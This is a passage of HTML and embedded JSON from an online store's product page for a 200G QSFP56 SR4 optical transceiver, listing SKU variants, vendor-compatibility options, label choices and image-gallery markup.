stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027283661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027263661","attributeWeight":1,"attributeValueWeight":18},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027283661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027313661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027263661","attributeWeight":1,"attributeValueWeight":18},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027313661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953823661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953843661","attributeWeight":1,"attributeValueWeight":19},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953823661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953863661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953843661","attributeWeight":1,"attributeValueWeight":19},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953863661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953893661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953843661","attributeWeight":1,"attributeValueWeight":19},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953893661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953923661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953943661","attributeWeight":1,"attributeValueWeight":20},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953923661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953963661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953943661","attributeWeight":1,"attributeValueWeight":20},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953963661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953993661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953943661","attributeWeight":1,"attributeValueWeight":20},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953993661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954023661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954043661","attributeWeight":1,"attributeValueWeight":21},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954023661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954063661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954043661","attributeWeight":1,"attributeValueWeight":21},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954063661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954093661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954043661","attributeWeight":1,"attributeValueWeight":21},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954093661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027643661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027663661","attributeWeight":1,"attributeValueWeight":22},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027643661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027683661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027663661","attributeWeight":1,"attributeValueWeight":22},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027683661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027713661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027663661","attributeWeight":1,"attributeValueWeight":22},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027713661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954123661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954143661","attributeWeight":1,"attributeValueWeight":23},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954123661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954163661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954143661","attributeWeight":1,"attributeValueWeight":23},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954163661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954193661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954143661","attributeWeight":1,"attributeValueWeight":23},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954193661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954223661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954243661","attributeWeight":1,"attributeValueWeight":24},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954223661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954263661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954243661","attributeWeight":1,"attributeValueWeight":24},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954263661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954293661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954243661","attributeWeight":1,"attributeValueWeight":24},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954293661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027943661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027963661","attributeWeight":1,"attributeValueWeight":25},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027943661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027983661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027963661","attributeWeight":1,"attributeValueWeight":25},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027983661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703028013661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027963661","attributeWeight":1,"attributeValueWeight":25},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703028013661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954323661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954343661","attributeWeight":1,"attributeValueWeight":26},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954323661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954363661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954343661","attributeWeight":1,"attributeValueWeight":26},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954363661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954393661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954343661","attributeWeight":1,"attributeValueWeight":26},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954393661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954423661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954443661","attributeWeight":1,"attributeValueWeight":27},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954423661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954463661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954443661","attributeWeight":1,"attributeValueWeight":27},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954463661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954493661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954443661","attributeWeight":1,"attributeValueWeight":27},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954493661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}}],"skuAttributeMap":{"16150426651117703025493661":{"defaultName":"Compatibility","skuAttributeValueMap":{"16250426651117703026063661":{"defaultValue":"ALCATEL-LUCENT","value":{"en":"ALCATEL-LUCENT"},"attributeValueWeight":6,"imgUrl":null,"hidden":false},"16250426651117703027063661":{"defaultValue":"NOVIFLOW","value":{"en":"NOVIFLOW"},"attributeValueWeight":16,"imgUrl":null,"hidden":false},"16250426651117703027263661":{"defaultValue":"HP H3C","value":{"en":"HP H3C"},"attributeValueWeight":18,"imgUrl":null,"hidden":false},"16250426651117703027663661":{"defaultValue":"F5 NETWORKS","value":{"en":"F5 NETWORKS"},"attributeValueWeight":22,"imgUrl":null,"hidden":false},"16250426651117703027963661":{"defaultValue":"CHECK POINT","value":{"en":"CHECK POINT"},"attributeValueWeight":25,"imgUrl":null,"hidden":false},"16251905897786016952343661":{"defaultValue":"MSA STANDARD","value":{"en":"MSA STANDARD"},"attributeValueWeight":1,"imgUrl":null,"hidden":false},"16251905897786016952443661":{"defaultValue":"CISCO","value":{"en":"CISCO"},"attributeValueWeight":2,"imgUrl":null,"hidden":false},"16251905897786016952543661":{"defaultValue":"ARISTA","value":{"en":"ARISTA"},"attributeValueWeight":3,"imgUrl":null,"hidden":false},"16251905897786016952643661":{"defaultValue":"JUNIPER","value":{"en":"JUNIPER"},"attributeValueWeight":4,"imgUrl":null,"hidden":false},"16251905897786016952743661":{"defaultValue":"BROCADE","value":{"en":"BROCADE"},"attributeValueWeight":5,"imgUrl":null,"hidden":false},"16251905897786016952843661":{"defaultValue":"CIENA","value":{"en":"CIENA"},"attributeValueWeight":7,"imgUrl":null,"hidden":false},"16251905897786016952943661":{"defaultValue":"DELL","value":{"en":"DELL"},"attributeValueWeight":8,"imgUrl":null,"hidden":false},"16251905897786016953043661":{"defaultValue":"EXTREME","value":{"en":"EXTREME"},"attributeValueWeight":9,"imgUrl":null,"hidden":false},"16251905897786016953143661":{"defaultValue":"HUAWEI","value":{"en":"HUAWEI"},"attributeValueWeight":10,"imgUrl":null,"hidden":false},"16251905897786016953243661":{"defaultValue":"MELLANOX","value":{"en":"MELLANOX"},"attributeValueWeight":11,"imgUrl":null,"hidden":false},"16251905897786016953343661":{"defaultValue":"NOKIA","value":{"en":"NOKIA"},"attributeValueWeight":12,"imgUrl":null,"hidden":false},"16251905897786016953443661":{"defaultValue":"PLANET","value":{"en":"PLANET"},"attributeValueWeight":13,"imgUrl":null,"hidden":false},"16251905897786016953543661":{"defaultValue":"RAD","value":{"en":"RAD"},"attributeValueWeight":14,"imgUrl":null,"hidden":false},"16251905897786016953643661":{"defaultValue":"VIAVI","value":{"en":"VIAVI"},"attributeValueWeight":15,"imgUrl":null,"hidden":false},"16251905897786016953743661":{"defaultValue":"NETAPP","value":{"en":"NETAPP"},"attributeValueWeight":17,"imgUrl":null,"hidden":false},"16251905897786016953843661":{"defaultValue":"INFINERA","value":{"en":"INFINERA"},"attributeValueWeight":19,"imgUrl":null,"hidden":false},"16251905897786016953943661":{"defaultValue":"IXIA","value":{"en":"IXIA"},"attributeValueWeight":20,"imgUrl":null,"hidden":false},"16251905897786016954043661":{"defaultValue":"ECI","value":{"en":"ECI"},"attributeValueWeight":21,"imgUrl":null,"hidden":false},"16251905897786016954143661":{"defaultValue":"GIGAMON","value":{"en":"GIGAMON"},"attributeValueWeight":23,"imgUrl":null,"hidden":false},"16251905897786016954243661":{"defaultValue":"CORIANT","value":{"en":"CORIANT"},"attributeValueWeight":24,"imgUrl":null,"hidden":false},"16251905897786016954343661":{"defaultValue":"CHELSIO","value":{"en":"CHELSIO"},"attributeValueWeight":26,"imgUrl":null,"hidden":false},"16251905897786016954443661":{"defaultValue":"AVAYA","value":{"en":"AVAYA"},"attributeValueWeight":27,"imgUrl":null,"hidden":false}},"attributeWeight":1,"hidden":false,"skuAttributeName":{"en":"Compatibility"}},"16150426651117703025523661":{"defaultName":"Label","skuAttributeValueMap":{"16250426651117703025533661":{"defaultValue":"with Heyoptics","value":{"en":"with Heyoptics"},"attributeValueWeight":1,"imgUrl":null,"hidden":false},"16250426651117703025593661":{"defaultValue":"NO Logo","value":{"en":"NO Logo"},"attributeValueWeight":2,"imgUrl":null,"hidden":false},"16250426651117703025633661":{"defaultValue":"Customized Logo","value":{"en":"Customized Logo"},"attributeValueWeight":3,"imgUrl":null,"hidden":false}},"attributeWeight":2,"hidden":false,"skuAttributeName":{"en":"Label"}}}},"productSeo":{"title":"200G QSFP56 SR4 100m Transceiver| HEYOPTICS","desc":"Heyoptics offer 200G QSFP56 SR4 100m Optical transceiver module;200G QSFP56 to QSFP56 direct attach copper cable assemblies can deliver data rates as high as 200 Gbps The 200G QSFP56 are using 4x50Gb\u002Fs PAM4 channels to achieve a 200GE connectivity;","key":"200GE QSFP56 SR4 100m optical transceiver modules,200G,QSFP56,SR4,100m,200G SR4,200G QSFP56 SR4","url":"https:\u002F\u002Fwww.heyoptics.net\u002Fproducts\u002Fqsfp56-sr4-200g","mediaInfoList":[{"url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","alt":""}]}};</script>



<!-- 判断是否预览环境 -->
  




















<div class="product-preview-container __sl-custom-track-productDetail" data-ssr-plugin-product-detail-container data-product-spu-id="16050426651116528619533661">
  <div class="product-preview-row product-detail-img-postion__left">
    <div class="product-detail-col-img__medium product-detail-col-img ">
      <div class="product-detail-sticky" id="product-detail-sticky_productDetail">
        



        














<input type="hidden" value="false" class="product_productImageScale_productDetail">
<input type="hidden" value="false" class="product_productVideoMute_productDetail">
<input type="hidden" value="false" class="product_productVideoLoop_productDetail">
<input type="hidden" value="false" class="product_productVideoAutoplay_productDetail">
<input type="hidden" value="medium" class="product_productImageSize_productDetail">
<input type="hidden" value="true" class="product_productImageShowSkuImg_productDetail">
<input type="hidden" value="" class="product_productImageShowSwiperArrow_productDetail">
<input type="hidden" value="" class="product_productImageMagnifierType_productDetail">
<input type="hidden" data-debug="" value="" class="product_productMobilePictureMode_productDetail">


    <input type="hidden" value="one_columns" class="product_productImageShowStyle_productDetail">
    <input type="hidden" value="" class="product_productImageActiveSkuImage_productDetail">

<div data-ssr-product-swiper ></div>






<input type="hidden" value="false" class="product_productImageNeedSkuCover_productDetail">

<div class="d-none d-md-block">
  <div
    data-initial-slide="0"
    data-thumbs-direction="bottom"
    data-show-thumbnail-arrow="true"
    class=" d-none d-md-block product_pc_productImageContainer execute_productImages_pc_productDetail product_layoutLeft product_layoutRow"
  >
    <div class="swiper-container product_productImages shopline-element-product-image ">
        <div class="swiper-wrapper">
            
              <div class="swiper-slide firstInit imageItem imageItem--pointer initial-slide" data-bottom="height:0;padding-bottom:100%" style="transform: translate3d(calc(-100% * 0), 0px, 0px);height:0;padding-bottom:100%">
                    






  
  <img referrerpolicy="same-origin" onerror="this.onerror=null;this.parentElement.className+=' imageItemError';" data-photoswipe-src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_1800x.jpg?w&#x3D;800&amp;h&#x3D;800" src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800" srcset="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_375x.jpg?w=800&h=800 375w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_540x.jpg?w=800&h=800 540w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_720x.jpg?w=800&h=800 720w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_900x.jpg?w=800&h=800 900w" decoding="async" sizes="(max-width: 749px) 100vw,(max-width: 959px) calc(100vw * 3/5),(min-width: 1480px) calc(1480px * 3/5),(min-width: 960px) calc(100vw * 3/5)" alt="" class="lozad product_photoSwipe_image">


              </div>
                    </div>
        <div class="product_pc_skuImage" ></div>
    </div>
      <div class="product_thumbsRowContainer shopline-element-product-thumbs-image" style="display: none;">
          <div class="arrowTopBox thumbsArrowTop">
            <div class="arrowTop">
              <svg width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 6.5L6 1.5L1 6.5" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  
            </div>
          </div>
        <div class="productImageThumbs">
          <div class="swiper-wrapper productImageThumbsWrapper" data-thumb_image_ratio="">
              
              
              
                
              <div class="swiper-slide thumbsImageItem ">
                <figure style="padding-bottom:100%">
                  





<img referrerpolicy="same-origin"   onerror="this.onerror=null;this.parentElement.className+=' imageItemError';" class="lozad" data-src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800" data-srcset="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_80x.jpg?w=800&h=800 80w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_160x.jpg?w=800&h=800 160w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_240x.jpg?w=800&h=800 240w" decoding="async" sizes="(max-width: 749px) 100vw,(max-width: 959px) 80px,(min-width: 960px) 80px" alt="">


                                  </figure>
              </div>
          </div>
        </div>
          <div class="arrowBottomBox thumbsArrowBottom">
            <div class="arrowBottom">
              <svg width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 6.5L6 1.5L1 6.5" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  
            </div>
          </div>
      </div>
  </div>
</div>



<div class="d-md-none">
  <div
    data-initial-slide="0"
    class=" d-md-none product_mobile_productImageContainer_ product_mobile_productImageContainer execute_productImages_mobile_productDetail "
  >
    <div class="swiper-container product_productImages   shopline-element-product-image">
        
        <div class="swiper-wrapper hasVideoFl" style="">
            
              <div class="swiper-slide imageItem                   initial-slide
" data-index="0">
                <div
                  class="swiper-slide-box"
                  data-image-ratio="100%"
                  data-sku-image-ratio=""
                  style="padding-bottom: 100%"
                >
                  





  
    
